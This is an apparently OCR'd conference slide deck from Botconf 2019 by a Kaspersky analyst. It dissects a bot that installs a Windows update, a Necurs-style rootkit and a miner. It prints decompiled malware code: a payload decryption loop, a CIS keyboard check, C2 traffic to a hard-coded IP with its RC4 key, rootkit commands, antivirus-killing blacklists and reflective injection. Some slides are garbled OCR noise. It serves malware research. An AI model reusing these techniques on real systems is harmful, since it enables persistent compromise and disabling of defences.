# Bot with rootkit: update and mine!

Botconf Bordeaux, France, 2019



**Alexander Eremin** 

Malware analyst, Kaspersky

### Why this bot?



**Signed Windows update**Downloads and installs a
legitimate KB3033929

Rootkit

Downloads and installs rootkit.



**Light 20-minute adventure** We thought

### Agenda

### Dropper-Roller-XORer

Loader: let the party start!

Say it right: communication protocol

**Rootkit:** remembering Necurs

Bot: knock-knock, who's there?

Here comes the miner!

Retrospective

ЫП◄ЩФ ХЫВРЁЩЁ⊝⊣МГЇФ WCЦФГ♥Ц УЦ◄ЁЩФЦ В‼ШЩЁ<mark>—</mark>—МГ‼Х WЪЦФГЅЦ ЛЭ╡∙∥♪Ц⊝В⇒гЩЁ⊙ЦМГ ф W ЦФГ╡Ц ┸д╡фФ¶цбВ! Сё НГЫФ W°ЦФГ↑Ц ┦Л╡┞ ←ЦГВ(Чщё⇔ ЧМГЪФ WЭЦФТ ўчйоfц®Веπ®Є}→f|нС<sup>⊥</sup>¤ў⊤‼о`⊠лўРСЁХ∙т⊷о,х g#♪лВЧ▼аІЩ9 мйу∢! :•ой←ъЖХИ•∨л ←}vц ЭЯЁ> у шкпол<sub>и</sub>чБһэг≣> Чшк олиыБ Ез≣> ы шкполияБ@млё> ¶Я шкполичБызбайды ¤ъ↑▶i┥8⊈i∈♀Ë╓╣┪∙ӀЙj♂→ц→ю}ЎСҕЯ▀ϲ■⋹Ҷ∟ Въ┢▼∣७d■k∜⊾ЕГ√1у~Чц⊈ГЧЪ╤Ў^∢ух∎цчВ♦Фу∥ ц⊈ГӀЉо╓∳¢qhсц⊈Гhх gK⊕yBфц‼Гkx gÆ₽Bek∎kш~ДВ♀¢qdъцГГqх w№₽ЫВ¶2q ΦΟ-■k4•nΓFi\*■54 ↔ ϤͿϭ374 ↔ L=Λ μ gc-¶θβϊ/ϭ]<4 ↔ L=Λ+μ gh∰μΓω↓(zi¢a+C4+βκλ↔μD4 =€Λ•jZ♥μ -h↔ m`Φ↓|ΒβϭλϽ4 e€svj¢ϊ]μz-■k0οΛΒξЯh-|]D■οRο←ΓR4 %{∰ ↔B⊪ë≣┸╇「╠⊈ҜΪ↔▶ЧЧ← │n№⊋о╚▼Ϊ╓Щ╇┇ҽы← фҌ№⊈Ҟ№↔РЦ√В╄ҽЕ—ејЖ♦¢Га▼√ЎЄЁВ╠Е↔ о╇Ур}е∟ъz∙ГраНՉ♠ј⊈⊠л ╟┰╸╹┚┙ЫЎ№ठ¢⋒ЫолцоУ⊳ьБ<¢{ЦоЫЎ®К ▄┸ЯлФ¶!フ◛◙∟ }ノЯЫФ⊈ ·Ε⋓х∖∔∙∯τ⋬ЛдΖУЁ⋒╘⋼‼k&►лцҌУЁХ╘₫≎{9⊳ыЎе|ЁЕёь≎{4ШЛ⊮Ѵ∟ д(♀━}▼ БЎӺУ╪ѻр№∙ҜК∟шО⋒|р╙с∖фіМ⊳ыЎα5≻еїь‼{0►Л⊮⊕оым =sdNш•Гифĺї∖ҍышхЎр/°ТфіХ⊳лц&оод&∂Л к V.FB rZŸ V`HЪ V{v∥ riC V∥€ =o∦ ËeЖ \*aY ↓R# V⊧ЛC V⊞O Vïc{ VHЎπ Vt↑Д ⊗tB VBa. Hπ⊕ VoXy Vu⋅¬ V1) V⊫P♥ φҸN ↑2♀ O)x V♬{♀ V◄ - V---↓ ïVG V·Ь¬ Ж♥Ф V¬¬Q ♥cV `0f ошМ +-- № 0%R V"m- Ј<mark>--</mark> ¬!!А Vïл¬ " Ц ! Vъоц V⊳- 9]П Vт- М Пт¬ V∰+Ш VЁ<sup>Т</sup>о Vïо√ VМ-я V∭ Г ДУМ ДИК ⋠ЮШ Eё= х\*№ #Ё╣ p♪L V╓↓J Vo∎B ╠C> V8DG VØz ®♥: 6ж= зЭЙ V>HP q@Ё Vё+t VeД∟ B0E VЎҕ→ ¶б¦ ж∰ V0И4 V≎®! Vї↔Щ ╗Те VЎв1 тхw V a¶A VaaI VaFx V3< █ਁ IðE -ĸ╡ =√╩ þ6ы VV┾ŗ V<ËL ÅPË VR∙j ;♠д Д‱≣ VE⊖\$ VЛtq V┯т╩ V]r9 Vp┼│ ж∰M V3v∰ юF8 ⊠MG ",2 '!TЙ V♣)╩ ╦╬j VD р<mark>⊾ ∔</mark>Г Q → VF+≎ З{→ V3ïп +йу Vr♂ x[= Vbol VщЕу \Фq тсы VДГІ VП¶д а м )М↑ Ме∎ V -К VФВі V4ЛХ ГЁЅ О Й VҮ∟" |s€ V&ЦТ V+ → GD G Vp⊤/ ∭aN V1Kt ♦♀` ЫВ∎ 2(♦ VЭ╗∜ V┵)Й VӀ-9 Ж§d q!- VC z Vnj: V-2| OAK V♦T( V▲∟9 %ф ° ° Э>> V←35 ╣H⊤ .uв V64Ë V-4L V♦Д♀ аом VJ2<sup>□</sup> te⊈ ofI E"▲ °Ë' V9Ъш VkH; Vx⊠ш □ФD V)♦r V9⊞t Vи∋C VXЩФ V⊕R♠ щ)& M3 W\$ X6← ∰; Vorx ÏLZ ↑-- VĭйV wM▶ ⊤кї V♦∙ë V8\$L VKъH V♦i♣ V,b→ Vp'Ш ∟╟Γ └B! VÏ4⊓ Vм)з :+ф ╗⋒ш ╗¶- VШ━? Хо┛ VХ┛Ѕ Е♠Щ VХ─Д 4Й\ Vd-l- Щ Д VKV4 \$€▼ ╬ В √・• V►↓ο V°л V♠3╢ г7 

```
v25 = VirtualAllocEx(0xFFFFFFFF, 0, dwSize, flAllocationType, v5 << 6);</pre>
v6 = v25;
v10 = &unk 41A3E8;
for (k = 0; k < dwSize >> 2; ++k)
 v0 = v10[k] - k;
 *(v25 + k) = dword_41A3E4 ^ _ROL4_(dword_41A3E4 ^ v0, 7);
```

```
decryption info.kernel 32 handle = GetModuleHandleA(ModuleName);
decryption info.data 1 = &unk 41B10C;
decryption info.size of data 1 = 0x1F978;
decryption info.decryption key = dword 41B108;
decryption info.size of data 2 = dword 43AA84;
v27 = 0xF5AFB15B;
v17 = 0xECF2BB28;
decrypted data(&decryption info);
```

### Decrypt data

The data is decrypted and becomes a code starting with a prologue

### **Transfer control**

Dropper transfers control to decrypted code with a pointer to the struct

### Craft a struct

A kernel32.dll handler and decryption information for next stage

```
v52 = 'L'; v23 = 'G'; v83 = 'V'; v39 = 'V';
v53 = 'o'; v24 = 'e'; v84 = 'i'; v40 = 'i';
v54 = 'a'; v25 = 't'; v85 = 'r'; v41 = 'r';
v55 = 'd'; v26 = 'P'; v86 = 't'; v42 = 't';
v56 = 'L'; v27 = 'r'; v87 = 'u'; v43 = 'u';
v57 = 'i'; v28 = 'o'; v88 = 'a'; v44 = 'a';
v58 = 'b'; v29 = 'c'; v89 = 'l'; v45 = 'l';
v59 = 'r'; v30 = 'A'; v90 = 'P'; v46 = 'A';
v60 = 'a'; v31 = 'd'; v91 = 'r'; v47 = 'l';
v61 = 'r'; v32 = 'd'; v92 = 'o'; v48 = 'l';
v62 = 'y'; v33 = 'r'; v93 = 't'; v49 = 'o';
v63 = 'A'; v34 = 'e'; v94 = 'e'; v50 = 'c';
v64 = '\0'; v35 = 's'; v95 = 'c'; v51 = '\0';
           v36 = 's'; v96 = 't';
           v37 = '\0'; v97 = '\0';
```

## Stack strings Windows API names are constructed on the stack



```
if ( v12 || v8 != 2 )
result = VirtualAlloc func(0, decryption info->size of data 1, 0x3000, 4);
                                                                                  if ( v12 )
alloc 1 = result;
                                                                                     v8 -= 2:
if ( result )
                                                                                  else
  result = VirtualAlloc func(0, decryption info->size of data 2, 0x3000, 4);
                                                                                     v8 -= 3;
  alloc 2 = result;
                                                                                   v8 <<= 8;
  if ( result )
                                                                                  v8 += *v4++:
                                                                                   v9 = sub 41AE08(&v4);
    v7 = 0:
                                                                                   v8 = 0:
                                                                       B1 FE 2D-
                                                                                     ++v9;
                                                                     2B 26 D9
    while ( v7 < decryption info->size of data 1 )
                                                                                  if (v8 >= 0x500)
                                                                                     ++v9;
      if (!(v8 % 3))
                                                                                   if ( v8 < 0x80 )
        v7 += 2:
                                                                     OC 9A BC
      *(alloc 1 + v8++) = *(decryption info->data 1 +
                                                              4D 38 5A 90-38 03 66 02-04 09 71 FF-81 B8 C2
                                                              01 40 C2 15-C6 F0 09 1C-0E 1F BA F8-00 B4 09 CD
    v104 = 3 * decryption info->size of data 1 / 5u;
                                                              21 B8 01 4C-C0 0A 54 68-69 73 20 0E-70 72 6F 67
    for (i = 0; i < v104 >> 2; ++i)
                                                                                                          gam3cGn▼Otyben≟
                                                              67 61 6D 87-63 47 6E 1F-4F 74 E7 62-65 AF CF 75
      *(alloc_1 + i) = decryption info->decryption key ^
                                                              5F 98 69 06-44 4F 7E 53-03 6D 6F 64-65 2E 0D 89
                                                                                                          Wi♠DO~S♥mode.♪
                                                              0A 24 4C 44-ED 01 2B BF-B6 A9 4A D1-E5 58 04 1D
                                                                                                          E$LD∋@+¬-¶йJ=xX◆«
                                                              3E D6 20 2A-A3 08 7C 22-43 D5 3E 23-22 B1 04 7B
                                                              2E D2 E4 BD-33 D4 C2 B4-19 D5 50 10-A0 32 42 F8
    result = FSG decompress(alloc 1, alloc 2);
                                                              BE A9 3C D0-F1 66 81 11-4F 2E D9 E4-AF 0C D3 F0
```

```
services\%s WOW64 Path32 Software\7-Zip \ http://45.227.252.54
te-Agent POST Content-Type: application/octet-stream♪ ■ Conn
0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
"cis":"0", "lvl":"0", "adm":"0", "bit":"%d", "osv":"%s", "osb":"0", "tmt<sup>"</sup>:"0", "bid":"%s", "bnet<sup>"</sup>:"%s", "video":"%s", "
UVWXYZabcdefghijklmnopgrstuvwxyz0123456789 has specsymbols domain is NULL WORKGROUP ProductName SOFTWARE\Microsoft\
once ok MZ c2 dr MZ ok c2 dr not MZ downloading bot... ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopgrstuvwxyz0;
 installer.msu &lip= KB downloaded ok cmd.exe /c "wusa.exe /quiet /f
        0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz log.txt signs.txt avs.
ader service already run c2 dr installed ok c2 dr NOT installed c2 bot installed ok c2 NOT ok - try to open rootkit..
blacklist setup ERROR
                 Protected registry keys setup Protected registry keys setup ERROR Payload installed Payloa
installer run payload already run 1.3.6.1.4.1.311.2.1.12 Program Name : %s ≅
      exe sys Microsoft Corporation ' 'by ' , signed to ' installed signed soft found:
         ipcheck inet is ok ipcheck inet not ok h t t p : / / i p e c h o . n e t / p l a i n ipcheck2 inet i
is ok win 2000 found. exiting win xp found. exiting 🛮 win xp x64 or 2003 found. exiting 🔝 win server 2008 found. exiting
ation/x-www-form-urlencoded /1.php 45.227.252.54 sent ModuleCoreService.exe mcapexe.
File failed ReadDirectoryChangesW failed %s%s added modifyed %s\system32\crypt32.d
norVersion:
               % d Build Number:
                                                               % d
                                                                    RevisionNu
product get name, version os stata done %ProgramW6432% parsing 32 bit folder too installed
cis found exiting KB is not installed installing KB for win 7 x86 /1.php?f=1 installing KB for win 7 x64 /1.php?f=2
re\7-Zip NAT is off C:\Windows\ C:\Windows\Logs\
                                                       payload already exists
```

### Agenda

Dropper-Roller-XORer

Loader: let the party start!

Say it right: communication protocol

**Rootkit:** remembering Necurs

Bot: knock-knock, who's there?

Here comes the miner!

Retrospective

```
write to log("running loader");
  if ( check OS version() )
   goto LABEL 2;
  if ( check keyboard layout() )
   write to log("cis found");
LABEL 2:
    self deleting func();
LABEL 3:
   v5 = GetCurrentProcess();
    TerminateProcess(v5, 0);
   return 0;
  if ( check presence() )
   write to log("exiting");
   goto LABEL_3;
 v6 = 1;
 CreateMutexA(0, 1, Name);
  get current process = GetCurrentProcess;
```

### **Total logging**

All code is nicely commented with debugging strings

```
GetVersionExW(&VersionInformation);
  if ( VersionInformation.dwMajorVersion == 5 )
    minor version = VersionInformation.dwMinorVersion;
    if ( !VersionInformation.dwMinorVersion )
      write to log("win 2000 found. exiting");
      minor version = VersionInformation.dwMinorVersion;
    if ( minor version == 1 )
      write to log("win xp found. exiting");
      minor version = VersionInformation.dwMinorVersion;
    if ( minor version != 2 )
      return 1:
    v1 = "win xp x64 or 2003 found, exiting";
LABEL 8:
    write to log(v1);
    return 1;
  if ( VersionInformation.dwMajorVersion == 6 && !VersionInformation.dwMinorVersion )
    v1 = "win server 2008 found. exiting";
    goto LABEL 8;
  return 0;
```

### **Check OS version**

Stop executing if:

- Windows XP
- Windows 2000
- Windows Server 2008

### **Check keyboard layout**

Check language against one of CIS languages

Check loader presence
Create a mutex

```
switch ( (unsigned int)GetKeyboardLayout(0) & 0x3FF )
  case LANG ROMANIAN:
  case LANG RUSSIAN:
  case LANG UKRAINIAN:
  case LANG BELARUSIAN:
  case LANG TAJIK:
  case LANG ARMENIAN:
  case LANG AZERI:
  case LANG GEORGIAN:
  case LANG KAZAK:
  case LANG KYRGYZ:
  case LANG TURKMEN:
  case LANG UZBEK:
    v0 = 1;
    break;
  default:
    return v0;
return v0;
```



### Check OS version

Stop executing if:

- Windows XP
- Windows 2000
- Windows Server 2008

Check keyboard layout Check language against one of CIS languages

Check loader presence Create a mutex

```
v0 = CreateMutexA(0, 1, Name);
if ( !v0 )
  return 1;
if ( GetLastError() == 183 )
{
    CloseHandle(v0);
    write_to_log("loader service already run");
    return 1;
}
CloseHandle(v0);
return 0;
```

### **Check OS version**

Stop executing if:

- Windows XP
- Windows 2000
- Windows Server 2008

### Check keyboard layout

Check language against one of CIS languages

Check loader presence
Create a mutex

16

### Loader: let the party start!

```
sub_403505(L"MajorVersion: %d", *(lpBuffer + 5));
 sub 403505(L"MinorVersion: %d", v3[4]);
 sub 403505(L"BuildNumber: %d", v3[7]);
 sub_403505(L"RevisionNumber (QFE): %d", v3[6]);
 v4 = v3[7];
 if ( v4 < 7601u )
   return 0;
 if ( v4 <= 7601u )
   if ( v4 == 7601 \&\& v3[6] < 18741u )
     return 0;
LABEL 13:
   sub 40AE60(crypt32 ver);
 return 1;
```

### Crypt32.dll check

Checks if crypt32.dll exists and version is greater than build 7601 rev. 18741.

If less – install legitimate update

support for SHA-2 signing and verification functionality.

https://docs.microsoft.com/en-us/security-updates/SecurityAdvisories/2015/3033929

```
if ( check crypt32 version() )
  write to log("KB installed");
else
 write to log("KB is not installed");
  v8 = get OS ver();
  if ( v8 == 1 )
    write_to_log("installing KB for win 7 x86");
    download and install KB("/1.php?f=1");
    self deleting func():
    v9 = GetCurrentProcess();
    TerminateProcess(v9, 0);
  if ( v8 == 2 )
    write to log("installing KB for win 7 x64");
    download and install KB("/1.php?f=2");
    self deleting func();
    v10 = GetCurrentProcess();
    TerminateProcess(v10, 0);
```

# Download Windows update If update is needed, it is downloaded and installed. After that malware sends logs

to CnC. deletes itself and exits



### Agenda

Dropper-Roller-XORer

Loader: let the party start!

Say it right: communication protocol

**Rootkit:** remembering Necurs

Bot: knock-knock, who's there?

Here comes the miner!

Retrospective

### Say it right: loader communication protocol

POST /b/

```
HTTP/1.1
Content-Type: application/octet-stream
Cache-Control: no-cache
User-Agent: Windows-Update-Agent
Host: 45.227.252.54
Content-Length: 432
Connection: Close
xoTLQVq1HF3fwCw6c9GrdMS5fGSAtSvq/
YelVKWU8uJxLR+urdMzpG5cI27Cn0reOaZHWD0lpeQwGwnBGZVzggZseNnkIEiX9oXpsSTXfjZNCn8yB
iEWZ4eEzuOwaLmfR3aSrWR+vDtq95euSwiUIkU7O72Pk4dfbvKR6OMeCMdsZGijBkZMPxnKIVvDZxs5H
GFciWMYB1S/
K2aEdcAxNUWkD2cyWZcx1EfSXczyPv9oozv1hwANo2Tp6KbUEnce91ST0hd0KWZIm6AQcCVcS/
KSAm29dOtWSFXiwifO9T57zvhE/OmpH2E/
TVK8wShAWGffI091RG1IJraJaT0gi7mdsHTXOzb3cg1aqvjhtv9WaSS00Evr/XZwWS4qU5s/
kWFyJr8nHuBJM5mPigM+EpQVTu/RjaOY3WKManD4OJ3gNg==HTTP/1.1 200 OK
Date: Thu, 21 Mar 2019 01:14:37 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.45-0+deb7u14
Content-Disposition: attachment; filename=1818bc56cfd00c95e98705976d4b4cac.x64
Content-Length: 121608
Connection: close
Content-Type: application/octet-stream
..)$).&m..\H.M..^.^...;...K./...[..
4|...h...e.XW....*<...S.k.....qx......d.I}nT1.c....$...7..f6.eh...m....vn...:
```

06737183d5f4fae26e2bebb57df33daePtDAZRN9ojq5agaMs15GlelgjG27299CbZ2091m4cCpb7Ive

#### **Check IP**

Checks IP via services like myexternalip.com

### Request rootkit or bot

POST request with RC4encrypted and Base64-encoded information about infected machine

### Response

RC4-encrypted PE-file



### Say it right: loader communication protocol

```
"rep": 0,
"proc n": "cpu",
"proc c": "0",
"hash r": "0",
"ver": "155",
"cam": "0",
"cis": "0",
"lv1": "0",
"adm": "0",
"bit": "1",
"osv": "Windows 7 Professional",
"osb": "0",
"tmt": "0",
"bid": "*******",
"bnet": "ldr",
"video": "Standard VGA Graphics Adapter,",
"pc": "********,
"dmn": "*******",
"lip": "*******
```

### **JSON**

Contains basic information.
Some values are hardcoded
RC4 encrypted
Base64 encoded

### **RC4 key** gJypA9RWUIYpnBbzujVqE6fDc EAk0zoz

```
if ( sub 4063B0(a2, v38, "MZ") == v38 )
 write to log("c2 dr MZ ok");
 v2 = sub 4038FB(v38, lpString);
else
 write_to_log("c2 dr not MZ");
v8 = OpenSCManagerA(0, 0, 2u);
if ( v8 )
```

## Rootkit response MZ header is checked Service is created

```
hService = CreateServiceW(v8, v5, v5, 0x10u, 1u, 3u, 0, lpBinaryPathName, 0, 0, 0, 0);
```

### Agenda

Dropper-Roller-XORer

Loader: let the party start!

Say it right: communication protocol

**Rootkit: remembering Necurs** 

Bot: knock-knock, who's there?

Here comes the miner!

Retrospective

```
case 0x220000:
 dword_408434 = 1;
 KeSetEvent(&Object, 0, 0);
 goto LABEL 35;
case 0x220004:
 if ( NumberOfBytes < 0x100 )
   break;
 encrypt and set key value(L"S01", Src, NumberOfBytes);
 v8 = ExAllocatePoolWithTag(PagedPool, NumberOfBytes, 0);
 Buffer = v8:
 if (!v8)
   break;
 memcpy(v8, Src, NumberOfBytes);
 Length = NumberOfBytes;
 dword 408434 = 2;
 goto LABEL 34;
case 0x220008:
 if ( dword 408420 | NumberOfBvtes && NumberOfBvtes < 0x100 )
   break;
 if ( Src && NumberOfBytes )
   if ( encrypt and set key value(L"S02", Src, NumberOfBytes) )
     v7 = decrypt_mzpe_and_inject(Src, NumberOfBytes);
      goto LABEL 61;
 else
   delete reg value(L"S02");
   v6 = delete reg value(L"S05");
   sub_403C3A();
 break;
```

Necurs commands style IOCTL-like registry keys

```
callback_func_408978 = a1;
sub_402A84(&unk_408950);
return CmRegisterCallback(Function, 0, &Cookie) >= 0;
```

## Registry access intercept Receive commands based on registry keys

```
( wcsicmp(object_name, L"\\REGISTRY\\MACHINE\\SYSTEM") || *(Argument2 + 3) != 3 )
  ExFreePoolWithTag(v10, 0);
  goto LABEL 16;
Value = 0;
v5 = 0xC00000001;
if ( RtlUnicodeStringToInteger(*(Argument2 + 1), 0, &Value) >= 0 && Value >= 0x220000 )
 P = 0;
 DataSize = 0;
 if (callback_func_408978(callback_func_408978, Value, *(Argument2 + 4), *(Argument2 + 5), &P, &DataSize))
   v5 = 0xC00000022;
   if ( P )
      sub 4027C6(v10, L"o", P, DataSize);
     if ( P )
        ExFreePoolWithTag(P, 0);
```

```
int __cdecl write_payload_to_registry(BYTE *lpData, DWORD cbData)
{
   return set_reg_value(0x220008, lpData, cbData, 0, 0);
}
```

### **Bot**

Downloads update
Saves it to registry with key
0x220008

```
if ( dword_408420 || NumberOfBytes && NumberOfBytes < 0x100 )
    break;
if ( Src && NumberOfBytes )
{
    if ( encrypt_and_set_key_value(L"S02", Src, NumberOfBytes) )
    {
       v7 = decrypt_mzpe_and_inject(Src, NumberOfBytes);
       goto LABEL_61;
    }
}</pre>
```

### Rootkit

Checks the key
Gets the data
Saves it to registry key

```
int __cdecl write_payload_to_registry(BYTE *lpData, DWORD cbData)
{
   return set_reg_value(0x220008, lpData, cbData, 0, 0);
}
```

#### **Bot**

Downloads update
Saves it to registry with key
0x220008

```
if ( dword_408420 || NumberOfBytes && NumberOfBytes < 0x100 )
    break;
if ( Src && NumberOfBytes )
{
    if ( encrypt_and_set_key_value(L"502", Src, NumberOfBytes) )
    {
        v7 = decrypt_mzpe_and_inject(Src, NumberOfBytes);
        goto LABEL_61;
    }
} "\REGISTRY\MACHINE\SYSTEM\CurrentControlSet\services\*driver_name*\S02"</pre>
```

### **Rootkit**

Checks the key
Gets the data
Saves it to registry key

### Commands

0x220004

**Update rootkit** 

0x220010

Signatures blacklist

0x220008

Update payload

0x220014

Target process to inject

0x22000C

Names blacklist

0x220018

Protected registry keys

```
v13 = PsSetCreateProcessNotifyRoutine(dword_4088EC, 0);
dword_408918 = v13 >= 0;
memset(dword_4088F0, 0, sizeof(dword_4088F0));
if ( v13 < 0 )
    return v3;

v5 = PsSetLoadImageNotifyRoutine(NotifyRoutine);
dword_408944 = v5 >= 0;
memset(dword_40891C, 0, sizeof(dword_40891C));
if ( v5 < 0 )
    return v3;</pre>
```

### **Process creation handlers**

Rootkit monitors process creation to check them

#### **Blacklists**

Rootkit receives blacklist of process names and signature names

### **Process termination**

If process found on the blacklist, it is terminated and EP is overwritten

```
if ( sub 401208(aProcesshacker2, 0x228050u, 0x2A28, 0, 0) )
  sub 4034D9("Names blacklist setup");
 if ( sub 401208(aAntirootkitsBi, 0x228078u, 2513, 0, 0) )
    sub 4034D9("Signatures blacklist setup");
    sub 401208(aCalculato Vers, 0x2280A0u, 0x4C2, 0, 0);
    if ( sub 401208(aSoftwareZZip 1, 0x2280C8u, 17, 0, 0) )
                                Check Point Software Technologies Ltd
      sub 4034D9("Protected regGRISOFT, s.r.o.
      lpMem = GetCurrentThreadIAvira GmbH
      sub 401208(&lpMem, 0x2280Avira Operations GmbH & Co. KG
                                BITDEFENDER LLC
      v10 = v15;
                                BitDefender SRL
      v11 = GetProcessHeap();
                                Doctor Web Itd
     HeapFree(v11, 0, v10);
                                ESET, spol. s r.o.
      return 1:
                                FRISK Software International Ltd
                                Kaspersky Lab
    sub_4034D9("Protected regispanda Software International
                                Check Point Software Technologies
  else
                                BullGuard Ltd
                                antimalware
    sub 4034D9("Signatures blacNovaShield Inc
                                CJSC Returnil Software
                                Anti-Virus
                                Sophos Plc
else
                                Comodo Security Solutions
                                Quick Heal Technologies
 sub 4034D9("Names blacklist s
                                G DATA Software
```

### **Process creation handlers**

Rootkit monitors process creation to check them

#### **Blacklists**

Rootkit receives blacklist of process names and signature names from loader

### **Process termination**

If process found on the blacklist, it is terminated and EP is overwritten

```
if ( PsLookupProcessByProcessId(a1, &Object) >= 0 )
 if ( ObOpenObjectByPointer(Object, 512, 0, 1, PsProcessType, 0, &ProcessHandle) >= 0 )
   LOBYTE(v1) = ZwTerminateProcess(ProcessHandle, 0) >= 0;
   ZwClose(ProcessHandle):
 ObfDereferenceObject(Object);
v1 = IoAllocateMdl((a1 + *(*(a1 + 60) + a1 + 40)), 0x200u, 0, 0, 0);
v2 = v1;
if ( v1 )
  MmProbeAndLockPages(v1, 0, 0);
  v3 = MmMapLockedPagesSpecifyCache(v2, 0, MmCached, 0, 0, NormalPagePriority);
  if ( v3 )
                                  mov eax, 0x0C000001, STATUS UNSUCCESSFULL
    *v3 = 0x1B8;
                                  retn 8
     3[1] = 0x8C2C0;
    MmUnmapLockedPages(v3, v2);
  MmUnlockPages(v2);
  IoFreeMdl(v2);
```

### **Process creation handlers**

Rootkit monitors process creation to check them

#### **Blacklists**

Rootkit receives blacklist of process names and signature names from loader

### **Process termination**

If process found on the blacklist, it is terminated and EP is overwritten

```
if ( v2 )
{
    memcpy(v2, &encrypted_mzpe_ldr_load_dll, 0x1200u);
    v4 = 0;
    do
        decrypted_mzpe[v4++] ^= 0xCCu;
    while ( v4 < 0x1200 );
    decrypted_ldr_dll_ = sub_405148(a1, MaxCount, &::MaxCount, decrypted_mzpe);
    if ( decrypted_ldr_dll_ )
        PsSetCreateProcessNotifyRoutine_func(0, inject_func, 0);
    ExFreePoolWithTag(decrypted_mzpe, 0);
}</pre>
```

# Payload update Rootkit decrypts DLL from its body

Reflective loader places the payload in the memory

### Agenda

Dropper-Roller-XORer

Loader: let the party start!

Say it right: communication protocol

**Rootkit:** remembering Necurs

Bot: knock-knock, who's there?

Here comes the miner!

Retrospective

### Bot: knock-knock, who's there?

```
if ( v2 )
  OutputDebugStringA("not first run");
  CreateThread(0, 0, directory monitor, 0, 0, &ThreadId);
else
  OutputDebugStringA("first run");
  disable notifications 10003113();
  delete shadows 10003054();
  delete cryptsvc 10003252();
   ThreadId = 0:
  sub 100014AB(v3, v3, &ThreadId);
  CreateThread(0, 0, reboot thread, 0, 0, &v6);
OutputDebugStringA("offline mode start");
if ( !RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"Software\\7-Zip", 0, 0x20119u, &ThreadId) )
  sub 100032F7(&ThreadId);
OutputDebugStringA("offline mode ended");
while (1)
  if (!v1)
   v1 = CreateThread(0, 0, knock for job 1000336E, 0, 0, &v5);
  if (!v9)
   v9 = CreateThread(0, 0, knock for pools 10003490, 0, 0, &v4);
  OutputDebugStringA("my testThread2");
  Sleep(30000u);
```

### First run

Disable notifications
Delete shadow copies
Delete service CryptSvc
Reboot

### Not first run

Create monitoring thread Create two working threads

### Bot: knock-knock, who's there?

```
v20 = StrToIntA(lpSrc) - 2;
if (!v20)
 OutputDebugStringA("c2, need to update");
 v28 = sub_{10001FD5}(v8, v6, 4);
 v31 = sub 10001FD5(v29, v30, 3);
 v32 = StrToIntA(v31);
  sub 10001F1C(hObject, v32, v8, xmm0 0, v28);
  ExitProcess(0);
v21 = v20 - 1;
if ( v21 )
 if (v21 == 2)
    OutputDebugStringA("c2, need to update driver");
   v22 = v8[18];
   1pMem = 0;
    *(v6 + v22) = 0;
    v23 = b64 \text{ decode } 100017A2((v6 + v8[17]), &lpMem);
    v24 = v23;
    if ( v23 )
      RC4(v23, 1pMem);
      update 10001087(v24, 0x228004, v8, lpMem);
      OutputDebugStringA("rkt updated succ");
```

### Communication thread

The same protocol RC4 and Base64

### **Commands**

"2" – update bot

"3" - download and execute

"5" – update rootkit

#### Bot: knock-knock, who's there?

#### Communication thread

The same protocol RC4 and Base64

"2" - update bot

"3" - download and execute

"5" - update rootkit

## Agenda

Dropper-Roller-XORer

Loader: let the party start!

Say it right: communication protocol

**Rootkit:** remembering Necurs

Bot: knock-knock, who's there?

Here comes the miner!

Retrospective

Here comes the miner!



